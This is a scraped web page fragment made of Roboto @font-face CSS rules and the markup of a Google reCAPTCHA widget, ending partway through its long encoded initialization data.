  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q96VVAhUGN48RzwBfelLZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__nl.js" nonce="Q96VVAhUGN48RzwBfelLZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q96VVAhUGN48RzwBfelLZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dth7CsS/Cm8KoIsOlwpoKwq/DthJUMisBw5FLwo8KdMKkc2PDsxRpUXPDvMK8wr5+UMKCaMKnwpA5XsOkw71LL2ITwqHDl8KcNGbDmMOewovDs8K2TyVdw7h/[base64]/[base64]/wqjDiy/CscKRfzRSRBxkfgLCrz48Y34dw6UZdjAIX8KkwoM1wqzCsMOMw4bDqsO+UjgVwqXClsOFM2s7w47DvXA/bsKuJ15+ZRrCpsOMw5XCpsOdVMOXAHM4wrhzegDCosODen/[base64]/DrDdLwqbCjcOYDMKBwqo3woTDoAfDpcOSGARLAsKrwrQyUk0xwp8YG2ZDCsOAKcOpw4XDvcOEEAgdEQctBMK8w5lawo5KPi/[base64]/C2w0UMO2ZzjCmsOzLR3Dh8O7w75EwqoKNcKrw45GfsOrcghResOSwrvDmxV8w5XCqD/DuU3Cn0/[base64]/CscK2wqolw63CoC4nwojCkcORw4LDnsOmFMKGwpjDtnhGKsOow4VAwqEDwo9NLRE/NXQvDMKhwrfCssKuO8Orwq3CgWpgw5LCrW0twpl7w6oVw5UBfMOtBMOcwoQtbcO5wqoQaBJ8wpkFFWhgw7AxD8OHwobDtAjDscKCwp7CkwrCnhrDnsO6ccOFTcKpwoQ/wqg9VcKUwroxacKdwp0Nw4XDjhHDs1RHbwTDpAE8LsKxwpfDvMOYdlrCglZ2wqJkw5s4wqDClhoTZEXDi8O7wrorwobDk8KEw7VFaXNPwoDDicOdwozCtcK8wocRSMKxw7zDmcKWZ8OjAcO7DT5/A8OPw6LCigshw6rDim4Fw7tyw5LDgRJmVsKqN8K+asOPSsO7w7xeGsOeWRPDnMOGDMKRw69WWHPDnsKjw7vDjifDsF4rd28vPHEyw4zDokPDsTbDlcO9NGHDvQTDrkLCjRLClMKBwo4Mw5sDfUYbwq/[base64]/DisK/w5AQw4pLJ8KjXSXCrsKuwqtHQ1HDocKZaQXDoMKDWcOPwrLDkAsBwq3CrEVdw449GcOxFUvCm2jDmS3CocKSGMO5wp8AfcOvGsOJJMOYAcK/bHHClAB1V8KJc8KgeS8mwqDDuMOewrkhO8OickbDssO/w7fCjXcXSsOawoFowqwOw47Cg2s6EMKfwpBCNcOMwpAvVmlNw7XDtsKkG8K5wpzDu8KiC8K2CyjDmcOQwrxcwrrDl8KAwpjDm8KQacOvMCkRw5IzZ8KmXcO7Ri89wrQqGijDs2c0O3k0w7PCs8KXwoJdwo/Dk8OQehTChjPCisKwO8OLw5TCij3CgcONAsOtM8Oyf15Rw4wBXsK+IMOfFcKxw5zDmwPDicK3w7McOMOANWbDvGpowrc4YMOeGRtuUcOTwod9XHLCtkDDrVHCkVfClVZIwoAaw6LDqznCsgggwoNLw4HCljvDscOdVHfCv3/CuMOxwoHDlMKcO2TDiMKKw4MtwrDDtMKPw6/DhAJVKTkKw71cw4EDKTXCpjMhw5PDvsOfPzojA8KxwpvCglAcwoFWdsOAwr8UdVTCs3rDh8OPaMKPe0guPsOSwqcxwozCqltPNHhCCD9Bwq/Dq3MDw4J3wqV2MkrDnMO+wqnCiDo2SsKwLcKhwotyHSJAwr0bJ8OccMKJPCtJFQTCrcKZw7jDi8OAZcO+w4DDkXc/[base64]/[base64]/Dk8KPNcOVZyDDscODw4B9w4rDr8OPw4DCnAnCm37CjMK3fRvDoWTDpWl8wrfChMOjw4QcwpDDi8OQHMOgwr/DjcKNwr51dsKmw4zDiRzCh3vDsSTDvQbDvcOpZMKgwoXDg8OkwrjDgMOZw6DDoGjCocOoPMOVcjjCpcOqL8Knw60lGE12P8OmGcKCSg8hVXrDncK/wrPDucKpwo8Uw4xfMjbDkyTDhWjDjcObwr7DsWs2w4ZrVhs1w5zDrzXCrRdjBCjCqxpUw7XDgQbCucOlwq/DrDXDm8ORw6ZkwpAzwrdYwr/DqsOHw4nCnSJpDgtqTAMKw4DDgcO5wrXChMKNw53DrmrCuz0cdSNTNsKZJmbDnBEew63DgsKcCcOawpZ4GsKOw63Cn8OGwolhw7vDpMOvwqvDmcKhTMKvTC7Cm8Kcw7TChz3DrRDDpcK3wqDDmGBVwoAUw4pewrLDrcK/fghibwbDtcKMZDPDjcKyw5LCmz4yw4fCiEjDscO0w6vDhRPCuWoTWU51w5bDoXvDuG5aWMKOwo8ZEmPDvkk3YMKtw6vDqkxhwrnCu8OsQRnDlzHDi8KmXMKtPkHDrcKaOHYEHjBdc2BvwobCrQrCmjpTw6vCiR3CgEBZJsKcwr3ChH7Dn2Evw4PDg8OZDyrCucO/ZsKaLUsjSDTDoAV/wqIBwqDDhAPDriMIwrzDs8OzZMKBM8Kaw5LDgMK5w6F3BMOKD8O3InTDsAjDrWsPICXChcOOwoUuUXd/[base64]/[base64]/HMKWdsOXCV/[base64]/Cq1zDpsKHw5wDw4ctTcKcw7DCuknDlcO6w7DDjMO0YUTCrcOUw7zDrzbCq8KZS23Cj28HwpTCj8OlwqATDcOWw4XCi0Blw79ow7zCm8KaS8OEPW7ClMOTf1rDtHcKwqXCqzE9wotAw5YtSUrDhEhFw69QwrY5wqVnwoJiwp1iUH7Cr0/Dh8KIw4LCtcKSw6E8w4dUw75BwqjCvcOLIRoVw7cewo0Jw6zCrgXDscO3V8OcLELCsVlDXMOJUHFwdMKlw5nDmCHCjRQUw4BowqzCksKxwpMoS8Kew7BtwqxNKQMvw7BpJiMWw7jDsC/DrcOFEsO7B8OUKVYZBSVAwonCocONwrtTXsOiwokgw5oQw5/[base64]/w5rDhHcDwrDDkMOAw4/[base64]/CmsKkw5BZBijDjcK4PcO1Lj0owpN7b055Bi82wrJbcGQiw7h0w55BSsOsw5N1Z8KIwrHCkEhmVMOgwrnCvsO/[base64]/[base64]/CtShFwqHDocOBw7/[base64]/DhUxJwoktFcK1w5HDrMOABsK4WWHDisOTRcOpHcKfGETCvsO/w77CrAHDtxM5wpc2ecOqwps9w7PCtcOLFh7CncOGwrQIcz5cw6prdhgTw6ZbUMKEw4zDscOXOFc5C13DpsOEwp/ClzHCmcOeRMKnBWHDr8O/Ek3CsChTOC51G8KMwrbCjcKSwrvDpzscNcO0elzCuDIXwodyw6bClMKqWyNKFsKtO8O6aR/DiyPDg8ONeCd6WgI9worDix/DlmTDqEvDisKiCMO+O8K8wrHCsMOUNgpAwqjCusOcOSJcw6XDr8OIwrnCqcOxecKddFlww4svwqg3wqnDscOVwo9LVyvCssKcw6AlOBNmwrceB8KbVgnCggV/Uk11w6g0ZsOMQcK0w7MGw4BUC8KKWyhUwrNlw5LDo8K+QnNJw4zCg8O3woXDt8OMGWjDvH9tw6/DkxoIVsOBFHUzfULCkVfCrEZvw74PZHppwpkqFcOqWCZXw5vDsSTDpsKdw6hEwqzDlsO+wpLCsRMbFMKiwrLCjMKjJcKaXAHDiTzDs2zDnMOgKMK3w7k/wqTDsFsywq5xwrjCg3YZw4DDg0HDq8OOwoHCtsKyIsKHUGNYw5XDihYFKMK2wrkLw6lew6wREzY1FcKTw5xZeA9Cw4luw6TCmHE/XsOMYDUkMmvCo3fDpyVVwpMnw5DDkMOCfcKeYlt1WMOAAMOOwpYCwp9hMVnDpDp9I8K9Ym7CoR7DhMOwwrofHMKpC8OhwrtQwpxAw4PDjhlTw54MwpVXYMK5DGEhw6TCqcK/FErDlcOjw5xawpxwwqRCLlHDqi/Cv2/[base64]/DsE9gwrjDgHXCrinCgMOfwrrCn8KsDsK5wpIWwpAiVSZGfGoZw5Zbw6TCiXvDpMOew5XCtcK/[base64]/wpJXJcKcIcOeM3sEdQE5wpjDuH0kwqjCp2nDqDfDq8O2Dn/CnHkFQ8Otw7Atw6MoK8KiTnUjYMONQcK+w6Nfw7s5GRpreMKmwrjCo8OEfMKSKGvDucOiZcKpw47CtMO5w5lLw5fDlsOHw7kQImxiw6zDssOEHmnDucObHsOmwqMXBsOOCmZ/WhzDosKdbsKIwr/CvsOUa3DCjxfCi3bCpyVTQcOVEcOgwpHDhcOQwplDwr8dR2VgPsOfwpMYS8OMVQjCoMOwcUjDsxYYQ1ZnBU3DusKCwrIiTwDCrMKTY2jDuy3CvcK2w7JVLcOpwrDCscKRSMOMFR/Dr8KSwoQWwq3CnMKMw5jDsnrCkkwHw7YIw4Qfw7vCmcKRwoHDlMOra8KZG8Ocw7IfwrrDv8KkwqdAw6XCqB99YcKAHcKVNgvCu8KjTGXCrsKuwpQxwolEwpAUJ8OuN8ONwrgRwojDk1vCkMO0wo7CrsOMSGoCw5VTR8K/e8OMAcOANsK5aGPDt0BHwr/[base64]/DkcOQwoTDhsK/eMKLw55OdgfCmsO3TQwAwpnCncO6w4d1w5dDw63Cq8OjFXkNecOBOsOtwo7CncOpXMOPw5QwCMOPwrDCiyMEKMKfTcK0MMO2EcKJFwbDl8OUXHdmEzFowp8VAx9He8KYwrZiUDBsw7kQw53CiQrDhnV2wrQ5LCTCq8Ouw7AfLcKowpI/w6/CsVXCn2huA2TCiMK0SsOKGHPDr2zDqCF1w7/[base64]/DscOuR8KjYHRZwoY5DAJNAsKNwqIUE8O6wovClsOhMXwAWMKIwrHCskxuw5jClQnCoAkSw4JrGgsbw43CsUkYe0TCmWh3w4nCq3HDkCQVw5w1S8O1w5zCuCzDs8KfwpdXwpDChVgXwrhHQsKmccKKX8KNfX3Dkx1PB08+HMOZAnRuw5fCn03DtMKrw5rCv8K/DkYrw51JwrxCI3FWw57Drm/DtcKwLVPCs27CnkXCm8ODDlY8MHQaw5DCusOPF8OmwqzCgMOZcsKJJsO8GAXCm8O2YwbCl8O/[base64]/CmhdtHsKyeMKMw4PCsRHDvFYvwoQgwot6w5Zsw5rDrMOrw5jDm8K6PR7DmiUwZGVWORcEwpFxwr4vwpV6w7R9BF/CuxbCh8KmwqsYw604w6PCmllaw67CkDzCgcK2w5XCohDDhRnCpsOrNxRrCMOlw79XwrfCg8O+wr0vwp56w48JaMKzwq/DksKORifDkcOhw6Now6HDmxZcwqnDjsKfOFQRdD/CixFiTsObfWLDncKSwozCnzXDlMOWwpXDisOrw4ctM